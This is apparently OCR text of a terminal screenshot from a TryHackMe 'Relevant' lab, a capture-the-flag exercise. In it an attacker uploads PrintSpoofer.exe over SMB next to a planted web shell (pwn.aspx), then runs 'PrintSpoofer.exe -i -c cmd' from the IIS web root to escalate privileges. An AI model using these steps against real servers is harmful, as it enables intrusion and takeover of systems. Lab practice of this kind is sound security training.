 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Do...ts/THM_Relevant × ka... ~ × ka... ~ × kali@kali: ~/D...s/THM_Re
passwords.txt A 98 Sat Jul 25 11:15:33 2020
pwn.aspx A 3403 Sat Sep 17 19:25:13 2022
7735807 blocks of size 4096. 5142594 blocks available
smb: \> put PrintSpoofer.exe
putting file PrintSpoofer.exe as \PrintSpoofer.exe (128.1 kb/s) (average 82.0 kb/s)
smb: \> ls
. D 0 Sat Sep 17 19:31:46 2022
.. D 0 Sat Sep 17 19:31:46 2022
passwords.txt A 98 Sat Jul 25 11:15:33 2020
PrintSpoofer.exe A 137564 Sat Sep 17 19:31:47 2022
pwn.aspx A 3403 Sat Sep 17 19:25:13 2022
7735807 blocks of size 4096. 5142672 blocks available
smb: \>
Volume in drive C has no label.
Volume Serial Number is AC3C-5CB5
Directory of C:\inetpub\wwwroot
07/25/2020 02:46 PM <DIR> .
07/25/2020 02:46 PM <DIR> ..
07/25/2020 08:05 AM <DIR> aspnet_client
07/25/2020 08:05 AM 703 iisstart.htm
07/25/2020 08:05 AM 99,710 iisstart.png
09/17/2022 04:31 PM <DIR> nt4wrksv
2 File(s) 100,413 bytes
4 Dir(s) 21,064,384,512 bytes free
C:\inetpub\wwwroot>cd nt4wrksv
cd nt4wrksv
C:\inetpub\wwwroot\nt4wrksv>PrintSpoofer.exe -i -c cmd